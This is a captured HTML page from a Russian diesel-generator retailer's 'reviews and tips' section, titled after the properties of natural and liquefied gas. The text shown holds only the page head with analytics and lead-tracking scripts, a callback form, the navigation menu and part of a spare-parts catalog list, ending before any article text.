

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dgufregat.ru/reviews/osnovnye_kharakteristiki_prirodnogo_i_szhizhennogo_gazov_gorenie_gazov/
body_size: 20819
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="yandex-verification" content="8b19c12597eadfff" />


<!-- 1. Add latest jQuery and fancybox files -->
    
    <script src="/local/templates/elektro_flat_copy/js/jquery.min.js"></script>
    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/jquery.fancybox.min.css" />
    <script src="/local/templates/elektro_flat_copy/js/jquery.fancybox.min.js"></script>


    <link rel="icon" href="/favicon120.png" type="image/png" />
    <link rel="icon" href="/favicon144.png" type="image/png" />
    
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Основные характеристики природного и сжиженного газов</title>

    <link rel="stylesheet" href="/local/templates/elektro_flat_copy/css/font-awesome.min.css" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Как выбрать дизель генератор? Какие генераторы самые лучшие? Обзоры и советы от компании Фрегат по выбору и установке качественного дизельного генератора." />
<meta name="description" content="Состав природного газа - смесь метана (до 98%); " />
<link href="/bitrix/js/main/core/css/core.min.css?14709492002854" type="text/css" rel="stylesheet" />



<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic-ext" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/page_5123f034100afae226ef1761d2a7f51f/page_5123f034100afae226ef1761d2a7f51f_v1.css?17697966591021" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/elektro_flat_copy/template_d806e5225c243c798d59fcb43be2b4a6/template_d806e5225c243c798d59fcb43be2b4a6_v1.css?1769796548433612" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1590578987249634"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM_DGU','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769796659','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'cd60916f5b2d2d780a8bcf7d99efc368'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main/kernel_main_v1.js?176979656110092"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17697965611051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?159057892060287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?14709492007365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?159057885410422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156205722893637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/elektro_flat_copy/js/jquery.cookie.js','/local/templates/elektro_flat_copy/js/jquery.scrollUp.js','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.pack.js','/local/templates/elektro_flat_copy/js/owl.carousel.min.js','/local/templates/elektro_flat_copy/js/moremenu.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.easing.1.2.js','/local/templates/elektro_flat_copy/js/anythingslider/jquery.anythingslider.js','/local/templates/elektro_flat_copy/js/slick.js','/local/templates/elektro_flat_copy/js/spectrum/spectrum.js','/local/templates/elektro_flat_copy/js/custom-forms/jquery.custom-forms.js','/local/templates/elektro_flat_copy/js/countUp.min.js','/local/templates/elektro_flat_copy/js/countdown/jquery.plugin.js','/local/templates/elektro_flat_copy/js/countdown/jquery.countdown.js','/local/templates/elektro_flat_copy/js/main.js','/local/templates/elektro_flat_copy/script.js','/local/components/altop/callback/templates/.default/script.js','/local/components/altop/search.title/script.js','/local/components/altop/search.title/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css','/local/templates/elektro_flat_copy/colors.css','/local/templates/elektro_flat_copy/js/anythingslider/slider.css','/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css','/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css','/local/templates/elektro_flat_copy/js/spectrum/spectrum.css','/local/templates/elektro_flat_copy/css/owl.carousel.min.css','/local/templates/elektro_flat_copy/css/owl.theme.default.min.css','/local/templates/elektro_flat_copy/css/slick.css','/local/templates/elektro_flat_copy/css/slick-theme.css','/local/components/altop/callback/templates/.default/style.css','/local/components/altop/search.title/templates/.default/style.css','/local/components/a3hack/seo.tags/templates/.default/style.css','/local/templates/elektro_flat_copy/template_styles.css','/local/templates/elektro_flat_copy/schemes/DARK_BLUE/colors.css','/local/templates/elektro_flat_copy/custom.css']); </script>

		<script type='text/javascript'>
			$(function() {
				$.countdown.regionalOptions['ru'] = {
					labels: ['лет', 'месяцев', 'недель', 'дней', 'часов', 'мин.', 'сек.'],
					labels1: ['год', 'месяц', 'неделя', 'день', 'час', 'мин.', 'сек.'],
					labels2: ['года', 'месяца', 'недели', 'дня', 'часа', 'мин.', 'сек.'],
					compactLabels: ['л', 'м', 'н', 'д'],
					compactLabels1: ['г', 'м', 'н', 'д'],
					whichLabels: function(amount) {
						var units = amount % 10;
						var tens = Math.floor((amount % 100) / 10);
						return (amount == 1 ? 1 : (units >= 2 && units <= 4 && tens != 1 ? 2 : (units == 1 && tens != 1 ? 1 : 0)));
					},
					digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
					timeSeparator: ':',
					isRTL: false
				};
				$.countdown.setDefaults($.countdown.regionalOptions['ru']);
			});
		</script>
	



<script type="text/javascript"  src="/bitrix/cache/js/s1/elektro_flat_copy/template_718238ee45b6d8d6306ea34019a51db3/template_718238ee45b6d8d6306ea34019a51db3_v1.js?1769796548352089"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "804bd0859185af2334fc4e9d8686cf83"]); _ba.push(["host", "dgufregat.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(38806455, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/38806455" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://tracking.fix4.org/tracker/v1/only_five.js"></script>
<script src="https://tracking.fix4.org/tracker/v1/add_trace.js"></script>
<script>(function(w, c){(w[c]=w[c]||[]).push(function(){new zTracker({"id":"4fc2b9dc3e13efaa5ae3221e92a079d017961","metrics":{"metrika":"38806455"},"cssClass":"phone-block","links":1});});})(window, "zTrackerCallbacks");</script>

<script>
    const METRIKA_ID = 38806455;

    // Функция для отправки события в Яндекс Метрику
    function sendMetrikaEvent(email) {
        if (window.ym) {
            console.log('Отправка события в Яндекс Метрику:', email);
            window.ym(METRIKA_ID, 'reachGoal', 'emailCopied', {email});
        } else {
            console.log('Яндекс Метрика не инициализирована');
        }
    }

  // Функция для отслеживания события копирования
  function handleCopyEvent(event) {
    // Получаем текст из буфера обмена
    const copiedText = window.getSelection().toString();
    
    // Выводим лог выделенного текста в консоль
    console.log('Скопированный текст:', copiedText);

    // Проверяем, есть ли символ "@" в скопированном тексте и нет ли русских букв
    const hasAtSymbol = copiedText.includes('@');
    const hasRussianLetters = /[А-Яа-яЁё]/.test(copiedText);

    console.log('Содержит символ "@":', hasAtSymbol);
    console.log('Содержит русские буквы:', hasRussianLetters);

    if (hasAtSymbol && !hasRussianLetters) {
      // Отправляем событие в Яндекс Метрику
      sendMetrikaEvent(copiedText);
    }
  }

  // Навешиваем обработчик события на событие копирования
  document.addEventListener('copy', handleCopyEvent);

  // Функция для отслеживания кликов на ссылках "mailto:" правой кнопкой мыши
  function handleMailtoRightClick(event) {
    const target = event.target;
    if (event.button === 2 && target.tagName === 'A' && target.getAttribute('href') && target.getAttribute('href').startsWith('mailto:')) {
      // Получаем адрес электронной почты из ссылки
      const email = target.getAttribute('href').substring(7);

      // Выводим лог адреса электронной почты в консоль
      console.log('Клик правой кнопкой на mailto:', email);

      // Проверяем, нет ли русских букв в адресе электронной почты
      const hasRussianLetters = /[А-Яа-яЁё]/.test(email);
      console.log('Содержит русские буквы:', hasRussianLetters);

      if (!hasRussianLetters) {
        // Отправляем событие в Яндекс Метрику
        sendMetrikaEvent(email);
      }
    }
  }

  // Навешиваем обработчик события на клики на ссылки "mailto:" правой кнопкой мыши
  document.addEventListener('contextmenu', handleMailtoRightClick);
</script>
<!-- calltouch -->
<script>
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","45f8059m");
</script>
<script type="text/javascript">
var _ctreq_b24 = function(data) {
    var sid = 68590;
    var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
    var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
    var url = 'https://api.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
    request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
};
window.addEventListener('b24:form:submit', function(e){
    var form = event.detail.object;
    if (form.validated){
        var fio = ''; var phone = ''; var email = ''; var comment = '';
        form.getFields().forEach(function(el){
            if(el.name=='LEAD_NAME' || el.name=='CONTACT_NAME'){ fio = el.value(); }
            if(el.name=='LEAD_PHONE' || el.name=='CONTACT_PHONE'){ phone = el.value(); }
            if(el.name=='LEAD_EMAIL' || el.name=='CONTACT_EMAIL'){ email = el.value(); }
            if(el.name=='LEAD_COMMENTS' || el.name=='DEAL_COMMENTS '){ comment = el.value(); }
        });
        var sub = 'Заявка с формы Bitrix24 ' + location.hostname;
        var ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, requestUrl: location.href, sessionId: window.call_value};
        console.log(ct_data);
        if (!!phone || !!email) _ctreq_b24(ct_data);
    }
});
</script>
<!-- calltouch -->
</head>
<body itemscope itemtype="http://schema.org/WebPage">
			
	<div class="bx-panel">
			</div>	
	<div class="body">
		<div class="page-wrapper">
			<div class="pop-up-bg callback_body"></div>
			<div class="pop-up callback">
				<a href="javascript:void(0)" class="pop-up-close callback_close"><i class="fa fa-times"></i></a>
				<div class="h1">Заказать звонок</div>
				<!--'start_frame_cache_callback'-->	
	<form action="/reviews/osnovnye_kharakteristiki_prirodnogo_i_szhizhennogo_gazov_gorenie_gazov/" id="new_callback_form" class="new_callback_form">		
		<span id="echo_callback_form"></span>
		<div class="row">
			<div class="span1">
				Имя<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_name" name="callback_name" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Телефон<span class="mf-req">*</span>			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_tel" name="callback_tel" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Время звонка			</div>
			<div class="span2">
				<input type="text" class="input-text" id="callback_time" name="callback_time" value="" />
			</div>
			<div class="clear"></div>
		</div>
		<div class="row">
			<div class="span1">
				Сообщение			</div>
			<div class="span2">
				<textarea id="callback_message" name="callback_message" rows="3" cols="30"></textarea>
			</div>
			<div class="clear"></div>
		</div>	
		<input type="hidden" id="callback_method" name="callback_method" value="callback"/>
		<div class="submit">
			<button onclick="button_callback('/local/components/altop/callback', 'info@dgufregat.ru', 'NAME/TEL');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>
		</div>
	</form>
<!--'end_frame_cache_callback'-->			</div>
						<div class="center">
				<header>					
					<div class="header_1">
						<div class="logo">
							<a href="/"><img src="/local/templates/elektro_flat_copy/images/logo.png" alt="магазин Фрегат"></a>						</div>
					</div>
					<div class="header_2">
							<div id="altop_search" class="form-box" style="margin:51px 0px 0px 0px">
		<form action="/catalog/">
			<i class="fa fa-search"></i>
      <input type="hidden" name="search" value="Y">
			<input type="text" name="q" id="title-search-input" class="" maxlength="50" autocomplete="off" placeholder="Поиск по товарам, брендам, категориям" value="" />
			<input type="submit" name="submit" class="" value="Найти" />
		</form>
	</div>

<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/',
		'CONTAINER_ID': 'altop_search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 3
	});
</script> 					</div>
                    					    <div class="header_3">
					    	<div class="schedule">
					    		<p class='time'>
    <i class='fa fa-clock-o'></i>
    <span class="newschedule">Время работы:</span>
</p>
<p class="newschedule">ПН-ПТ 09:00 - 18:00</p>
<p class="newschedule">СБ-ВС выходные</p>					    	</div>
					    </div>
					                    
                        <div class="header_4 header_4-block">
                            <div class="header_4-left">
                                                                <div class="telephone">
                                    <div class="phone-block">
                                        <script data-b24-form="click/18/lcj9no" data-skip-moving="true"> (function(w,d,u){ var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0); var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/form/loader_18.js'); </script>
                                        <a class="btn_buy apuo callback_anch2" href="#"><span class="cont"><i class="fa fa-phone"></i><span class="text">Заказать звонок</span></span></a>
                                    </div>
                                </div>
                                <div class="delivery-text" style="/*text-align: right; float: right;*/ display: inline-block;margin-right: 28px; margin-top: 7px;">Доставка по всей России</div>
                            </div>
                            <div class="header_4-right">
                                <div class="phone-block numbers"><a class="phone-link b242ya-call-tracker" href="tel:+78001009554">8 (800) 100 95 54</a></div>
                                <a href="mailto:info@dgufregat.ru">info@dgufregat.ru</a>                            </div>
                        </div>

                    					    					    	<div class="top-menu">
					    			<ul class="store-horizontal">
		<li>
			<a href="/" >Главная</a>
		</li>
		
			
												<li><a href="/about/" class="root-item">О компании</a>
						<ul>
							
					
			
																		<li><a href="/about/partneram/">Партнёрам</a></li>
												
					
			
																		<li><a href="/media/">Фото и видео</a></li>
												
					
			
																		<li><a href="/about/certificates/">Сертификаты</a></li>
												
					
			
																		<li><a href="/voprosy-otvety/">Вопросы-ответы</a></li>
												
					
							</ul></li>			
																		<li><a href="/catalog/" class="root-item">Каталог продукции</a></li>
												
					
			
																		<li><a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a></li>
												
					
			
																		<li><a href="/service/" class="root-item">Сервис</a></li>
												
					
			
																		<li><a href="/about/our-projects/" class="root-item">Наши проекты</a></li>
												
					
			
																		<li><a href="/aktsii/" class="root-item">Акции</a></li>
												
					
			
																		<li><a href="/reviews/" class="root-item-selected">Обзоры и советы</a></li>
												
					
			
																		<li><a href="/payment_delivery/" class="root-item">Оплата и доставка</a></li>
												
					
			
																		<li><a href="/novosti/" class="root-item">Новости</a></li>
												
					
			
																		<li><a href="/contacts/" class="root-item">Контакты</a></li>
												
					
			</ul>
					    	</div>
					                        				</header>
				<div class="top_panel">
					<div class="panel_1">
						
<ul class="section-vertical">
	<li>
		<a href="javascript:void(0)" class="showsection"><i class="fa fa-bars"></i><span>Каталог</span></a>
		<div class="catalog-section-list" style="display:none;">
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/yuchai/">Двигатели Yuchai</a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/zapasnye_chasti/">Запасные части</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
																<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avtomaticheskiy_vvod_rezerva/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5c4/50_50_1/5c44f1f97597e4e17a6bc0b14b3d225b.png" width="50" height="50" alt="Автоматический ввод резерва в шкафу (АВР)" />
																							</span>
											<span class="text">Автоматический ввод резерва в шкафу (АВР)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/antivibratsionnye_podushki_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/797/50_50_1/7972d71577d67502ab4a8f0cdb16167a.png" width="50" height="50" alt="Антивибрационные подушки	" />
																							</span>
											<span class="text">Антивибрационные подушки	</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/bolty_krepleniya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/872/50_50_1/872669ed8bf9fa4dcbba1a638f165eb7.png" width="50" height="50" alt="Болты крепления" />
																							</span>
											<span class="text">Болты крепления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kolenchatyy_val/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4a3/50_50_1/4a3f44d949bd203d29e7be93b03d8078.png" width="50" height="50" alt="Вал коленчатый" />
																							</span>
											<span class="text">Вал коленчатый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/val_raspredelitelnyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5df/50_50_1/5df4da269cf8c3f4302a14c668734971.png" width="50" height="50" alt="Вал распределительный" />
																							</span>
											<span class="text">Вал распределительный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vkladyshi/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/02a/50_50_1/02a63e6cf4c4c6e7ad6ea79faacbdc72.png" width="50" height="50" alt="Вкладыши / Полукольца упорные" />
																							</span>
											<span class="text">Вкладыши / Полукольца упорные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vtulki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc6f7d046522f6bc89ede5ea735cfc5.png" width="50" height="50" alt="Втулки" />
																							</span>
											<span class="text">Втулки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vyklyuchatel_massy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/142/50_50_1/1422e9392b79451c121f13f05a7bcc99.png" width="50" height="50" alt="Выключатель массы" />
																							</span>
											<span class="text">Выключатель массы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnyy_generator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d78/50_50_1/d78f0191a818261cc00be9953136fcc7.png" width="50" height="50" alt="Генератор зарядный" />
																							</span>
											<span class="text">Генератор зарядный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/generatory/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7bf/50_50_1/7bf6766b2cbcdc0f8fb71eef945a4477.png" width="50" height="50" alt="Генераторы (альтернаторы)" />
																							</span>
											<span class="text">Генераторы (альтернаторы)</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/glushiteli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/44b/50_50_1/44b1165625b99a1c19d397fce7fb9eda.png" width="50" height="50" alt="Глушители" />
																							</span>
											<span class="text">Глушители</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/golovka_bloka_tsilindra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/079/50_50_1/079fc89e668923223807696f28340140.png" width="50" height="50" alt="Головка блока цилиндров" />
																							</span>
											<span class="text">Головка блока цилиндров</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/datchiki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/128/50_50_1/1280f5f93130b90882cda461537d3f4d.png" width="50" height="50" alt="Датчики" />
																							</span>
											<span class="text">Датчики</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/dizelnye_dvigateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c36/50_50_1/c364c965dc33727bff9a5e5b0c7ddb6b.png" width="50" height="50" alt="Двигатели" />
																							</span>
											<span class="text">Двигатели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/derzhateli_forsunok/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecd/50_50_1/ecd88b7b62092fd82c11bbbbddefaf73.png" width="50" height="50" alt="Держатели форсунок / шпильки" />
																							</span>
											<span class="text">Держатели форсунок / шпильки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_dveri_kozhukha_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ff9/50_50_1/ff9af5d9c6f381abce1f0a072b58707a.png" width="50" height="50" alt="Замок двери кожуха			" />
																							</span>
											<span class="text">Замок двери кожуха			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zamok_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/75d/50_50_1/75d4a8703ece2b10a2f656a745368e6b.png" width="50" height="50" alt="Замок зажигания" />
																							</span>
											<span class="text">Замок зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/drosselnaya_zaslonka_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e18/50_50_1/e1806d09d35863b6ddfe8a4a2609f708.png" width="50" height="50" alt="Заслонка дроссельная		" />
																							</span>
											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
